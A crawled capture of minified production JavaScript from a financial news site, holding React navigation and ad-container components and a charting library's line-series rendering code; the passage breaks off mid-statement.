text-gray-800"),trackAction:"foolcom_evergreen_click",trackCategory:"evergreen_markets_nav",trackLink:null!=(r=e.tab_label)?r:"",children:e.tab_label})},e.id)})})})]}),(0,a.jsx)("div",{className:"-mx-[24px] h-[1px] border-b-[1px] border-gray-200 from-transparent to-gray-200 pt-[16px] md:-mx-[40px] md:h-[16px] md:border-b-0 md:bg-gradient-to-b md:pt-0"})]})}},84772:(e,t,r)=>{r.r(t),r.d(t,{ClientConditional:()=>o});var a=r(95155),n=r(78919);function o(e){var t,r;let{show:o,children:s}=e,{data:l,status:i}=(0,n.wV)(),c=(null!=(r=null==l||null==(t=l.accessibleProductIds)?void 0:t.length)?r:0)>0,d="authenticated"===i&&c;return("members"===o?d:!d)?(0,a.jsx)(a.Fragment,{children:s}):null}},90595:(e,t,r)=>{r.r(t),r.d(t,{VideoAdContainer:()=>s});var a=r(95155),n=r(85905),o=r(58780);function s(e){let{pageData:t,variant:r="desktop"}=e,s=(0,n.al)(),l=(0,n.GM)();0;let i=t?(0,o.Aq)(t):null,c=(null==i?void 0:i.pageType)==="article",d=["hubs.HubPage","hubs.ArticleEvergreenPage","definitions.DefinitionPage","hubs.DefinitionPage","hubs.ArticleResearchPage"].includes((null==i?void 0:i.pageType)==="wagtail"?i.data.meta.type:"");return(c||d)&&("desktop"!==r||l)&&("mobile"!==r||s)?"mobile"===r?(0,a.jsx)("div",{id:"FreeStarVideoAdContainer_Mobile",className:"show-ad-label relative mb-5",children:(0,a.jsx)("div",{id:"freestar-video-parent-mobile"})}):(0,a.jsx)("div",{id:"FreeStarVideoAdContainer",className:"show-ad-label relative mb-5",children:(0,a.jsx)("div",{id:"freestar-video-parent",children:(0,a.jsx)("div",{id:"freestar-video-child"})})}):null}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://g.foolcdn.com/static/foolcom/_next/static/chunks/114-e138b26c09e0ad4b.js
body_size: 182781
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[114],{312:(t,e,n)=>{n.d(e,{L:()=>i});var i=function(){function t(){}return t.prototype.getNeedCrossZero=function(){return!this.option.scale},t.prototype.getCoordSysModel=function(){},t}()},989:(t,e,n)=>{n.d(e,{A:()=>c});var i=n(17900),r=n(11577),o=n(69830),a=n(90090),s=n(79604),l=n(65324),u=n(92529),h=n(94986);function c(t,e){(0,a.tP)(t)||(t=(0,a.AF)(t));var n,c,p,d,f,g=(e=e||{}).coordDimensions||[],y=e.dimensionsDefine||t.dimensionsDefine||[],v=(0,o.nt)(),m=[],_=(n=t,c=g,p=y,d=e.dimensionsCount,f=Math.max(n.dimensionsDetectedCount||1,c.length,p.length,d||0),(0,o.__)(c,function(t){var e;(0,o.Gv)(t)&&(e=t.dimsDef)&&(f=Math.max(f,e.length))}),f),x=e.canOmitUnusedDimensions&&(0,h.eS)(_),w=y===t.dimensionsDefine,b=w?(0,h.j_)(t):(0,h.io)(y),S=e.encodeDefine;!S&&e.encodeDefaulter&&(S=e.encodeDefaulter(t,_));for(var T=(0,o.nt)(S),A=new s.A_(_),M=0;M<A.length;M++)A[M]=-1;function C(t){var e=A[t];if(e<0){var n=y[t],i=(0,o.Gv)(n)?n:{name:n},a=new r.A,s=i.name;null!=s&&null!=b.get(s)&&(a.name=a.displayName=s),null!=i.type&&(a.type=i.type),null!=i.displayName&&(a.displayName=i.displayName);var l=m.length;return A[t]=l,a.storeDimIndex=t,m.push(a),a}return m[e]}if(!x)for(var M=0;M<_;M++)C(M);T.each(function(t,e){var n=(0,l.qB)(t).slice();if(1===n.length&&!(0,o.Kg)(n[0])&&n[0]<0)return void T.set(e,!1);var i=T.set(e,[]);(0,o.__)(n,function(t,n){var r=(0,o.Kg)(t)?b.get(t):t;null!=r&&r<_&&(i[n]=r,k(C(r),e,n))})});var I=0;function k(t,e,n){null!=i.Pe.get(e)?t.otherDims[e]=n:(t.coordDim=e,t.coordDimIndex=n,v.set(e,!0))}(0,o.__)(g,function(t){if((0,o.Kg)(t))r=t,i={};else{var e,n,i,r=(i=t).name,a=i.ordinalMeta;i.ordinalMeta=null,(i=(0,o.X$)({},i)).ordinalMeta=a,e=i.dimsDef,n=i.otherDims,i.name=i.coordDim=i.coordDimIndex=i.dimsDef=i.otherDims=null}var s=T.get(r);if(!1!==s){if(!(s=(0,l.qB)(s)).length)for(var u=0;u<(e&&e.length||1);u++){for(;I<_&&null!=C(I).coordDim;)I++;I<_&&s.push(I++)}(0,o.__)(s,function(t,a){var s=C(t);if(w&&null!=i.type&&(s.type=i.type),k((0,o.NT)(s,i),r,a),null==s.name&&e){var l=e[a];(0,o.Gv)(l)||(l={name:l}),s.name=s.displayName=l.name,s.defaultTooltip=l.defaultTooltip}n&&(0,o.NT)(s.otherDims,n)})}});var D=e.generateCoord,P=e.generateCoordCount,L=null!=P;P=D?P||1:0;var O=D||"value";function R(t){null==t.name&&(t.name=t.coordDim)}if(x)(0,o.__)(m,function(t){R(t)}),m.sort(function(t,e){return t.storeDimIndex-e.storeDimIndex});else for(var N=0;N<_;N++){var E=C(N);null==E.coordDim&&(E.coordDim=function(t,e,n){if(n||e.hasKey(t)){for(var i=0;e.hasKey(t+i);)i++;t+=i}return e.set(t,!0),t}(O,v,L),E.coordDimIndex=0,(!D||P<=0)&&(E.isExtraCoord=!0),P--),R(E),null==E.type&&((0,u.PU)(t,N)===u.sc.Must||E.isExtraCoord&&(null!=E.otherDims.itemName||null!=E.otherDims.seriesName))&&(E.type="ordinal")}return function(t){for(var e=(0,o.nt)(),n=0;n<t.length;n++){var i=t[n],r=i.name,a=e.get(r)||0;a>0&&(i.name=r+(a-1)),a++,e.set(r,a)}}(m),new h.Tc({source:t,dimensions:m,fullDimensionCount:_,dimensionOmitted:x})}},1081:(t,e,n)=>{n.d(e,{J:()=>a,m:()=>r});var i=n(27020),r=[["lineWidth","width"],["stroke","color"],["opacity"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["shadowColor"],["lineDash","type"],["lineDashOffset","dashOffset"],["lineCap","cap"],["lineJoin","join"],["miterLimit"]],o=(0,i.A)(r),a=function(){function t(){}return t.prototype.getLineStyle=function(t){return o(this,t)},t}()},3597:(t,e,n)=>{n.d(e,{R:()=>i});function i(t,e,n){for(var i;t&&(!e(t)||(i=t,!n));)t=t.__hostTarget||t.parent;return i}},4214:(t,e,n)=>{n.d(e,{Ay:()=>f,IT:()=>d,Wx:()=>p});var i=n(79375),r=n(27561),o=i.D_;function a(t){return t>5e-5||t<-5e-5}var s=[],l=[],u=i.vt(),h=Math.abs,c=function(){var t;function e(){}return e.prototype.getLocalTransform=function(t){return e.getLocalTransform(this,t)},e.prototype.setPosition=function(t){this.x=t[0],this.y=t[1]},e.prototype.setScale=function(t){this.scaleX=t[0],this.scaleY=t[1]},e.prototype.setSkew=function(t){this.skewX=t[0],this.skewY=t[1]},e.prototype.setOrigin=function(t){this.originX=t[0],this.originY=t[1]},e.prototype.needLocalTransform=function(){return a(this.rotation)||a(this.x)||a(this.y)||a(this.scaleX-1)||a(this.scaleY-1)||a(this.skewX)||a(this.skewY)},e.prototype.updateTransform=function(){var t=this.parent&&this.parent.transform,e=this.needLocalTransform(),n=this.transform;if(!(e||t)){n&&(o(n),this.invTransform=null);return}n=n||i.vt(),e?this.getLocalTransform(n):o(n),t&&(e?i.lK(n,t,n):i.C(n,t)),this.transform=n,this._resolveGlobalScaleRatio(n)},e.prototype._resolveGlobalScaleRatio=function(t){var e=this.globalScaleRatio;if(null!=e&&1!==e){this.getGlobalScale(s);var n=s[0]<0?-1:1,r=s[1]<0?-1:1,o=((s[0]-n)*e+n)/s[0]||0,a=((s[1]-r)*e+r)/s[1]||0;t[0]*=o,t[1]*=o,t[2]*=a,t[3]*=a}this.invTransform=this.invTransform||i.vt(),i.B8(this.invTransform,t)},e.prototype.getComputedTransform=function(){for(var t=this,e=[];t;)e.push(t),t=t.parent;for(;t=e.pop();)t.updateTransform();return this.transform},e.prototype.setLocalTransform=function(t){if(t){var e=t[0]*t[0]+t[1]*t[1],n=t[2]*t[2]+t[3]*t[3],i=Math.atan2(t[1],t[0]),r=Math.PI/2+i-Math.atan2(t[3],t[2]);n=Math.sqrt(n)*Math.cos(r),e=Math.sqrt(e),this.skewX=r,this.skewY=0,this.rotation=-i,this.x=+t[4],this.y=+t[5],this.scaleX=e,this.scaleY=n,this.originX=0,this.originY=0}},e.prototype.decomposeTransform=function(){if(this.transform){var t=this.parent,e=this.transform;t&&t.transform&&(t.invTransform=t.invTransform||i.vt(),i.lK(l,t.invTransform,e),e=l);var n=this.originX,r=this.originY;(n||r)&&(u[4]=n,u[5]=r,i.lK(l,e,u),l[4]-=n,l[5]-=r,e=l),this.setLocalTransform(e)}},e.prototype.getGlobalScale=function(t){var e=this.transform;return(t=t||[],e)?(t[0]=Math.sqrt(e[0]*e[0]+e[1]*e[1]),t[1]=Math.sqrt(e[2]*e[2]+e[3]*e[3]),e[0]<0&&(t[0]=-t[0]),e[3]<0&&(t[1]=-t[1])):(t[0]=1,t[1]=1),t},e.prototype.transformCoordToLocal=function(t,e){var n=[t,e],i=this.invTransform;return i&&r.NW(n,n,i),n},e.prototype.transformCoordToGlobal=function(t,e){var n=[t,e],i=this.transform;return i&&r.NW(n,n,i),n},e.prototype.getLineScale=function(){var t=this.transform;return t&&h(t[0]-1)>1e-10&&h(t[3]-1)>1e-10?Math.sqrt(h(t[0]*t[3]-t[2]*t[1])):1},e.prototype.copyTransform=function(t){d(this,t)},e.getLocalTransform=function(t,e){e=e||[];var n=t.originX||0,r=t.originY||0,o=t.scaleX,a=t.scaleY,s=t.anchorX,l=t.anchorY,u=t.rotation||0,h=t.x,c=t.y,p=t.skewX?Math.tan(t.skewX):0,d=t.skewY?Math.tan(-t.skewY):0;if(n||r||s||l){var f=n+s,g=r+l;e[4]=-f*o-p*g*a,e[5]=-g*a-d*f*o}else e[4]=e[5]=0;return e[0]=o,e[3]=a,e[1]=d*o,e[2]=p*a,u&&i.e$(e,e,u),e[4]+=n+h,e[5]+=r+c,e},e.initDefaultProps=void((t=e.prototype).scaleX=t.scaleY=t.globalScaleRatio=1,t.x=t.y=t.originX=t.originY=t.skewX=t.skewY=t.rotation=t.anchorX=t.anchorY=0),e}(),p=["x","y","originX","originY","anchorX","anchorY","rotation","scaleX","scaleY","skewX","skewY"];function d(t,e){for(var n=0;n<p.length;n++){var i=p[n];t[i]=e[i]}}let f=c},4710:(t,e,n)=>{n.d(e,{a:()=>H});var i=n(97298),r=n(42927),o=n(46537),a=n(53979),s=n(77178),l=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n.hasSymbolVisual=!0,n}return(0,i.C6)(e,t),e.prototype.getInitialData=function(t){return(0,r.A)(null,this,{useEncodeDefaulter:!0})},e.prototype.getLegendIcon=function(t){var e=new s.A,n=(0,a.v5)("line",0,t.itemHeight/2,t.itemWidth,0,t.lineStyle.stroke,!1);e.add(n),n.setStyle(t.lineStyle);var i=this.getData().getVisual("symbol"),r=this.getData().getVisual("symbolRotate"),o="none"===i?"circle":i,l=.8*t.itemHeight,u=(0,a.v5)(o,(t.itemWidth-l)/2,(t.itemHeight-l)/2,l,l,t.itemStyle.fill);return e.add(u),u.setStyle(t.itemStyle),u.rotation=("inherit"===t.iconRotate?r:t.iconRotate||0)*Math.PI/180,u.setOrigin([t.itemWidth/2,t.itemHeight/2]),o.indexOf("empty")>-1&&(u.style.stroke=u.style.fill,u.style.fill="#fff",u.style.lineWidth=2),e},e.type="series.line",e.dependencies=["grid","polar"],e.defaultOption={z:3,coordinateSystem:"cartesian2d",legendHoverLink:!0,clip:!0,label:{position:"top"},endLabel:{show:!1,valueAnimation:!0,distance:8},lineStyle:{width:2,type:"solid"},emphasis:{scale:!0},step:!1,smooth:!1,smoothMonotone:null,symbol:"emptyCircle",symbolSize:4,symbolRotate:null,showSymbol:!0,showAllSymbol:"auto",connectNulls:!1,sampling:"none",animationEasing:"linear",progressive:0,hoverLayerThreshold:1/0,universalTransition:{divideShape:"clone"},triggerLineEvent:!1},e}(o.A),u=n(69830),h=n(11986),c=n(81684),p=n(38656);function d(t,e,n){var i,r,o,a,s=t.getBaseAxis(),l=t.getOtherAxis(s),h=(i=l,r=n,o=0,a=i.scale.getExtent(),"start"===r?o=a[0]:"end"===r?o=a[1]:(0,u.Et)(r)&&!isNaN(r)?o=r:a[0]>0?o=a[0]:a[1]<0&&(o=a[1]),o),c=s.dim,d=l.dim,f=e.mapDimension(d),g=e.mapDimension(c),y=+("x"===d||"radius"===d),v=(0,u.Tj)(t.dimensions,function(t){return e.mapDimension(t)}),m=!1,_=e.getCalculationInfo("stackResultDimension");return(0,p.sJ)(e,v[0])&&(m=!0,v[0]=_),(0,p.sJ)(e,v[1])&&(m=!0,v[1]=_),{dataDimsForPoint:v,valueStart:h,valueAxisDim:d,baseAxisDim:c,stacked:!!m,valueDim:f,baseDim:g,baseDataOffset:y,stackedOverDimension:e.getCalculationInfo("stackedOverDimension")}}function f(t,e,n,i){var r=NaN;t.stacked&&(r=n.get(n.getCalculationInfo("stackedOverDimension"),i)),isNaN(r)&&(r=t.valueStart);var o=t.baseDataOffset,a=[];return a[o]=n.get(t.baseDim,i),a[1-o]=r,e.dataToPoint(a)}var g=n(6265),y=n(23590),v=n(97422),m=n(40749),_=n(65324),x=n(76260),w=n(34108),b=n(28435),S=n(77835),T=n(91597),A=n(57934),M=n(85270),C=n(78590),I=n(21604),k=n(69348);function D(t,e){if(t.length===e.length){for(var n=0;n<t.length;n++)if(t[n]!==e[n])return;return!0}}function P(t){for(var e=1/0,n=1/0,i=-1/0,r=-1/0,o=0;o<t.length;){var a=t[o++],s=t[o++];isNaN(a)||(e=Math.min(a,e),i=Math.max(a,i)),isNaN(s)||(n=Math.min(s,n),r=Math.max(s,r))}return[[e,n],[i,r]]}function L(t,e){var n=P(t),i=n[0],r=n[1],o=P(e),a=o[0],s=o[1];return Math.max(Math.abs(i[0]-a[0]),Math.abs(i[1]-a[1]),Math.abs(r[0]-s[0]),Math.abs(r[1]-s[1]))}function O(t){return u.Et(t)?t:.5*!!t}function R(t,e,n,i,r){var o=n.getBaseAxis(),a=+("x"!==o.dim&&"radius"!==o.dim),s=[],l=0,u=[],h=[],c=[],p=[];if(r){for(l=0;l<t.length;l+=2){var d=e||t;isNaN(d[l])||isNaN(d[l+1])||p.push(t[l],t[l+1])}t=p}for(l=0;l<t.length-2;l+=2)switch(c[0]=t[l+2],c[1]=t[l+3],h[0]=t[l],h[1]=t[l+1],s.push(h[0],h[1]),i){case"end":u[a]=c[a],u[1-a]=h[1-a],s.push(u[0],u[1]);break;case"middle":var f=(h[a]+c[a])/2,g=[];u[a]=g[a]=f,u[1-a]=h[1-a],g[1-a]=c[1-a],s.push(u[0],u[1]),s.push(g[0],g[1]);break;default:u[a]=h[a],u[1-a]=c[1-a],s.push(u[0],u[1])}return s.push(t[l++],t[l++]),s}function N(t,e){return[t[2*e],t[2*e+1]]}function E(t){if(t.get(["endLabel","show"]))return!0;for(var e=0;e<T.BV.length;e++)if(t.get([T.BV[e],"endLabel","show"]))return!0;return!1}function B(t,e,n,i){if(!(0,S.g)(e,"cartesian2d"))return(0,b.Mi)(e,n,i);var r=i.getModel("endLabel"),o=r.get("valueAnimation"),a=i.getData(),s={lastFrameIndex:0},l=E(i)?function(n,i){t._endLabelOnDuring(n,i,a,s,o,r,e)}:null,u=e.getBaseAxis().isHorizontal(),h=(0,b.SM)(e,n,i,function(){var e=t._endLabel;e&&n&&null!=s.originalX&&e.attr({x:s.originalX,y:s.originalY})},l);if(!i.get("clip",!0)){var c=h.shape,p=Math.max(c.width,c.height);u?(c.y-=p,c.height+=2*p):(c.x-=p,c.width+=2*p)}return l&&l(1,h),h}var z=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return(0,i.C6)(e,t),e.prototype.init=function(){var t=new s.A,e=new h.A;this.group.add(e.group),this._symbolDraw=e,this._lineGroup=t,this._changePolyState=u.oI(this._changePolyState,this)},e.prototype.render=function(t,e,n){var i,r=t.coordinateSystem,o=this.group,a=t.getData(),s=t.getModel("lineStyle"),l=t.getModel("areaStyle"),h=a.getLayout("points")||[],p="polar"===r.type,m=this._coordSys,_=this._symbolDraw,x=this._polyline,w=this._polygon,b=this._lineGroup,S=!e.ssr&&t.get("animation"),A=!l.isEmpty(),M=l.get("origin"),P=d(r,a,M),L=A&&function(t,e,n){if(!n.valueDim)return[];for(var i=e.count(),r=(0,g.J)(2*i),o=0;o<i;o++){var a=f(n,t,e,o);r[2*o]=a[0],r[2*o+1]=a[1]}return r}(r,a,P),N=t.get("showSymbol"),E=t.get("connectNulls"),z=N&&!p&&function(t,e,n){var i=t.get("showAllSymbol"),r="auto"===i;if(!i||r){var o=n.getAxesByScale("ordinal")[0];if(o&&!(r&&function(t,e){var n=t.getExtent(),i=Math.abs(n[1]-n[0])/t.scale.count();isNaN(i)&&(i=0);for(var r=e.count(),o=Math.max(1,Math.round(r/5)),a=0;a<r;a+=o)if(1.5*c.A.getSymbolSize(e,a)[+!!t.isHorizontal()]>i)return!1;return!0}(o,e))){var a=e.mapDimension(o.dim),s={};return u.__(o.getViewLabels(),function(t){s[o.scale.getRawOrdinalNumber(t.tickValue)]=1}),function(t){return!s.hasOwnProperty(e.get(a,t))}}}}(t,a,r),F=this._data;F&&F.eachItemGraphicEl(function(t,e){t.__temp&&(o.remove(t),F.setItemGraphicEl(e,null))}),N||_.remove(),o.add(b);var V=!p&&t.get("step");r&&r.getArea&&t.get("clip",!0)&&(null!=(i=r.getArea()).width?(i.x-=.1,i.y-=.1,i.width+=.2,i.height+=.2):i.r0&&(i.r0-=.5,i.r+=.5)),this._clipShapeForSymbol=i;var H=function(t,e,n){var i,r,o=t.getVisual("visualMeta");if(o&&o.length&&t.count()){if("cartesian2d"!==e.type)return;for(var a=o.length-1;a>=0;a--){var s=t.getDimensionInfo(o[a].dimension);if("x"===(i=s&&s.coordDim)||"y"===i){r=o[a];break}}if(!r)return;var l=e.getAxis(i),h=u.Tj(r.stops,function(t){return{coord:l.toGlobalCoord(l.dataToCoord(t.value)),color:t.color}}),c=h.length,p=r.outerColors.slice();c&&h[0].coord>h[c-1].coord&&(h.reverse(),p.reverse());var d=function(t,e){var n,i,r=[],o=t.length;function a(t,e,n){var i=t.coord,r=(n-i)/(e.coord-i);return{coord:n,color:(0,k.Cc)(r,[t.color,e.color])}}for(var s=0;s<o;s++){var l=t[s],u=l.coord;if(u<0)n=l;else if(u>e){i?r.push(a(i,l,e)):n&&r.push(a(n,l,0),a(n,l,e));break}else n&&(r.push(a(n,l,0)),n=null),r.push(l),i=l}return r}(h,"x"===i?n.getWidth():n.getHeight()),f=d.length;if(!f&&c)return h[0].coord<0?p[1]?p[1]:h[c-1].color:p[0]?p[0]:h[0].color;var g=d[0].coord-10,v=d[f-1].coord+10,m=v-g;if(m<.001)return"transparent";u.__(d,function(t){t.offset=(t.coord-g)/m}),d.push({offset:f?d[f-1].offset:.5,color:p[1]||"transparent"}),d.unshift({offset:f?d[0].offset:.5,color:p[0]||"transparent"});var _=new y.A(0,0,0,0,d,!0);return _[i]=g,_[i+"2"]=v,_}}(a,r,n)||a.getVisual("style")[a.getVisual("drawType")];if(x&&m.type===r.type&&V===this._step){A&&!w?w=this._newPolygon(h,L):w&&!A&&(b.remove(w),w=this._polygon=null),p||this._initOrUpdateEndLabel(t,r,(0,I.he)(H));var W=b.getClipPath();if(W){var G=B(this,r,!1,t);v.LW(W,{shape:G.shape},t)}else b.setClipPath(B(this,r,!0,t));N&&_.updateData(a,{isIgnore:z,clipShape:i,disableAnimation:!0,getSymbolPoint:function(t){return[h[2*t],h[2*t+1]]}}),D(this._stackedOnPoints,L)&&D(this._points,h)||(S?this._doUpdateAnimation(a,L,r,n,V,M,E):(V&&(L&&(L=R(L,h,r,V,E)),h=R(h,null,r,V,E)),x.setShape({points:h}),w&&w.setShape({points:h,stackedOnPoints:L})))}else N&&_.updateData(a,{isIgnore:z,clipShape:i,disableAnimation:!0,getSymbolPoint:function(t){return[h[2*t],h[2*t+1]]}}),S&&this._initSymbolLabelAnimation(a,r,i),V&&(L&&(L=R(L,h,r,V,E)),h=R(h,null,r,V,E)),x=this._newPolyline(h),A?w=this._newPolygon(h,L):w&&(b.remove(w),w=this._polygon=null),p||this._initOrUpdateEndLabel(t,r,(0,I.he)(H)),b.setClipPath(B(this,r,!0,t));var X=t.getModel("emphasis"),Y=X.get("focus"),U=X.get("blurScope"),q=X.get("disabled");x.useStyle(u.NT(s.getLineStyle(),{fill:"none",stroke:H,lineJoin:"bevel"})),(0,T.Mx)(x,t,"lineStyle"),x.style.lineWidth>0&&"bolder"===t.get(["emphasis","lineStyle","width"])&&(x.getState("emphasis").style.lineWidth=+x.style.lineWidth+1),(0,C.z)(x).seriesIndex=t.seriesIndex,(0,T.Lm)(x,Y,U,q);var $=O(t.get("smooth")),j=t.get("smoothMonotone");if(x.setShape({smooth:$,smoothMonotone:j,connectNulls:E}),w){var Z=a.getCalculationInfo("stackedOnSeries"),K=0;w.useStyle(u.NT(l.getAreaStyle(),{fill:H,opacity:.7,lineJoin:"bevel",decal:a.getVisual("style").decal})),Z&&(K=O(Z.get("smooth"))),w.setShape({smooth:$,stackedOnSmooth:K,smoothMonotone:j,connectNulls:E}),(0,T.Mx)(w,t,"areaStyle"),(0,C.z)(w).seriesIndex=t.seriesIndex,(0,T.Lm)(w,Y,U,q)}var Q=this._changePolyState;a.eachItemGraphicEl(function(t){t&&(t.onHoverStateChange=Q)}),this._polyline.onHoverStateChange=Q,this._data=a,this._coordSys=r,this._stackedOnPoints=L,this._points=h,this._step=V,this._valueOrigin=M,t.get("triggerLineEvent")&&(this.packEventData(t,x),w&&this.packEventData(t,w))},e.prototype.packEventData=function(t,e){(0,C.z)(e).eventData={componentType:"series",componentSubType:"line",componentIndex:t.componentIndex,seriesIndex:t.seriesIndex,seriesName:t.name,seriesType:"line"}},e.prototype.highlight=function(t,e,n,i){var r=t.getData(),o=_.le(r,i);if(this._changePolyState("emphasis"),o instanceof Array||null==o||!(o>=0))w.A.prototype.highlight.call(this,t,e,n,i);else{var a=r.getLayout("points"),s=r.getItemGraphicEl(o);if(!s){var l=a[2*o],u=a[2*o+1];if(isNaN(l)||isNaN(u)||this._clipShapeForSymbol&&!this._clipShapeForSymbol.contain(l,u))return;var h=t.get("zlevel")||0,p=t.get("z")||0;(s=new c.A(r,o)).x=l,s.y=u,s.setZ(h,p);var d=s.getSymbolPath().getTextContent();d&&(d.zlevel=h,d.z=p,d.z2=this._polyline.z2+1),s.__temp=!0,r.setItemGraphicEl(o,s),s.stopSymbolAnimation(!0),this.group.add(s)}s.highlight()}},e.prototype.downplay=function(t,e,n,i){var r=t.getData(),o=_.le(r,i);if(this._changePolyState("normal"),null!=o&&o>=0){var a=r.getItemGraphicEl(o);a&&(a.__temp?(r.setItemGraphicEl(o,null),this.group.remove(a)):a.downplay())}else w.A.prototype.downplay.call(this,t,e,n,i)},e.prototype._changePolyState=function(t){var e=this._polygon;(0,T.Pk)(this._polyline,t),e&&(0,T.Pk)(e,t)},e.prototype._newPolyline=function(t){var e=this._polyline;return e&&this._lineGroup.remove(e),e=new x.N({shape:{points:t},segmentIgnoreThreshold:2,z2:10}),this._lineGroup.add(e),this._polyline=e,e},e.prototype._newPolygon=function(t,e){var n=this._polygon;return n&&this._lineGroup.remove(n),n=new x.z({shape:{points:t,stackedOnPoints:e},segmentIgnoreThreshold:2}),this._lineGroup.add(n),this._polygon=n,n},e.prototype._initSymbolLabelAnimation=function(t,e,n){var i,r,o=e.getBaseAxis(),a=o.inverse;"cartesian2d"===e.type?(i=o.isHorizontal(),r=!1):"polar"===e.type&&(i="angle"===o.dim,r=!0);var s=t.hostModel,l=s.get("animationDuration");u.Tn(l)&&(l=l(null));var h=s.get("animationDelay")||0,c=u.Tn(h)?h(null):h;t.eachItemGraphicEl(function(t,o){if(t){var s=[t.x,t.y],p=void 0,d=void 0,f=void 0;if(n)if(r){var g=e.pointToCoord(s);i?(p=n.startAngle,d=n.endAngle,f=-g[1]/180*Math.PI):(p=n.r0,d=n.r,f=g[0])}else i?(p=n.x,d=n.x+n.width,f=t.x):(p=n.y+n.height,d=n.y,f=t.y);var y=d===p?0:(f-p)/(d-p);a&&(y=1-y);var v=u.Tn(h)?h(o):l*y+c,m=t.getSymbolPath(),_=m.getTextContent();t.attr({scaleX:0,scaleY:0}),t.animateTo({scaleX:1,scaleY:1},{duration:200,setToFinal:!0,delay:v}),_&&_.animateFrom({style:{opacity:0}},{duration:300,delay:v}),m.disableLabelAnimation=!0}})},e.prototype._initOrUpdateEndLabel=function(t,e,n){var i=t.getModel("endLabel");if(E(t)){var r,o,a,s=t.getData(),l=this._polyline,u=s.getLayout("points");if(!u){l.removeTextContent(),this._endLabel=null;return}var h=this._endLabel;h||((h=this._endLabel=new m.Ay({z2:200})).ignoreClip=!0,l.setTextContent(this._endLabel),l.disableLabelAnimation=!0);var c=function(t){for(var e,n,i=t.length/2;i>0&&(e=t[2*i-2],n=t[2*i-1],isNaN(e)||isNaN(n));i--);return i-1}(u);c>=0&&((0,A.qM)(l,(0,A.lx)(t,"endLabel"),{inheritColor:n,labelFetcher:t,labelDataIndex:c,defaultText:function(t,e,n){return null!=n?(0,M.T)(s,n):(0,M.i)(s,t)},enableTextSetter:!0},(o=(r=e.getBaseAxis()).isHorizontal(),a=r.inverse,{normal:{align:i.get("align")||(o?a?"right":"left":"center"),verticalAlign:i.get("verticalAlign")||(o?"middle":a?"top":"bottom")}})),l.textConfig.position=null)}else this._endLabel&&(this._polyline.removeTextContent(),this._endLabel=null)},e.prototype._endLabelOnDuring=function(t,e,n,i,r,o,a){var s=this._endLabel,l=this._polyline;if(s){t<1&&null==i.originalX&&(i.originalX=s.x,i.originalY=s.y);var u=n.getLayout("points"),h=n.hostModel,c=h.get("connectNulls"),p=o.get("precision"),d=o.get("distance")||0,f=a.getBaseAxis(),g=f.isHorizontal(),y=f.inverse,v=e.shape,m=y?g?v.x:v.y+v.height:g?v.x+v.width:v.y,x=(g?d:0)*(y?-1:1),w=(g?0:-d)*(y?-1:1),b=g?"x":"y",S=function(t,e,n){for(var i,r,o=t.length/2,a=+("x"!==n),s=0,l=-1,u=0;u<o;u++)if(!(isNaN(r=t[2*u+a])||isNaN(t[2*u+1-a]))){if(0===u){i=r;continue}if(i<=e&&r>=e||i>=e&&r<=e){l=u;break}s=u,i=r}return{range:[s,l],t:(e-i)/(r-i)}}(u,m,b),T=S.range,M=T[1]-T[0],C=void 0;if(M>=1){if(M>1&&!c){var I=N(u,T[0]);s.attr({x:I[0]+x,y:I[1]+w}),r&&(C=h.getRawValue(T[0]))}else{var I=l.getPointOn(m,b);I&&s.attr({x:I[0]+x,y:I[1]+w});var k=h.getRawValue(T[0]),D=h.getRawValue(T[1]);r&&(C=_.Il(n,p,k,D,S.t))}i.lastFrameIndex=T[0]}else{var P=1===t||i.lastFrameIndex>0?T[0]:0,I=N(u,P);r&&(C=h.getRawValue(P)),s.attr({x:I[0]+x,y:I[1]+w})}if(r){var L=(0,A.Lu)(s);"function"==typeof L.setLabelText&&L.setLabelText(C)}}},e.prototype._doUpdateAnimation=function(t,e,n,i,r,o,a){var s=this._polyline,l=this._polygon,u=t.hostModel,h=function(t,e,n,i,r,o,a,s){for(var l,u=(l=[],e.diff(t).add(function(t){l.push({cmd:"+",idx:t})}).update(function(t,e){l.push({cmd:"=",idx:e,idx1:t})}).remove(function(t){l.push({cmd:"-",idx:t})}).execute(),l),h=[],c=[],p=[],y=[],v=[],m=[],_=[],x=d(r,e,a),w=t.getLayout("points")||[],b=e.getLayout("points")||[],S=0;S<u.length;S++){var T=u[S],A=!0,M=void 0,C=void 0;switch(T.cmd){case"=":M=2*T.idx,C=2*T.idx1;var I=w[M],k=w[M+1],D=b[C],P=b[C+1];(isNaN(I)||isNaN(k))&&(I=D,k=P),h.push(I,k),c.push(D,P),p.push(n[M],n[M+1]),y.push(i[C],i[C+1]),_.push(e.getRawIndex(T.idx1));break;case"+":var L=T.idx,O=x.dataDimsForPoint,R=r.dataToPoint([e.get(O[0],L),e.get(O[1],L)]);C=2*L,h.push(R[0],R[1]),c.push(b[C],b[C+1]);var N=f(x,r,e,L);p.push(N[0],N[1]),y.push(i[C],i[C+1]),_.push(e.getRawIndex(L));break;case"-":A=!1}A&&(v.push(T),m.push(m.length))}m.sort(function(t,e){return _[t]-_[e]});for(var E=h.length,B=(0,g.J)(E),z=(0,g.J)(E),F=(0,g.J)(E),V=(0,g.J)(E),H=[],S=0;S<m.length;S++){var W=m[S],G=2*S,X=2*W;B[G]=h[X],B[G+1]=h[X+1],z[G]=c[X],z[G+1]=c[X+1],F[G]=p[X],F[G+1]=p[X+1],V[G]=y[X],V[G+1]=y[X+1],H[S]=v[W]}return{current:B,next:z,stackedOnCurrent:F,stackedOnNext:V,status:H}}(this._data,t,this._stackedOnPoints,e,this._coordSys,0,this._valueOrigin,0),c=h.current,p=h.stackedOnCurrent,y=h.next,m=h.stackedOnNext;if(r&&(p=R(h.stackedOnCurrent,h.current,n,r,a),c=R(h.current,null,n,r,a),m=R(h.stackedOnNext,h.next,n,r,a),y=R(h.next,null,n,r,a)),L(c,y)>3e3||l&&L(p,m)>3e3){s.stopAnimation(),s.setShape({points:y}),l&&(l.stopAnimation(),l.setShape({points:y,stackedOnPoints:m}));return}s.shape.__points=h.current,s.shape.points=c;var 